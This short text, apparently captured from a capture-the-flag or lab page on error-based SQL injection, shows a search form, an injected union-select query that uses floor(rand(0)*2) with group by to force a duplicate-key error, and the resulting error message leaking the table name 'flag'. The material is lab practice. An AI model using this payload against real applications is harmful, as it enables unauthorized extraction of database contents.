 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli'
limit 0,1),0x7e,floor(rand(0)*2))name from information_schema.tables group by name;
查询错误: Duplicate entry 'flag~1' for key 'group_key'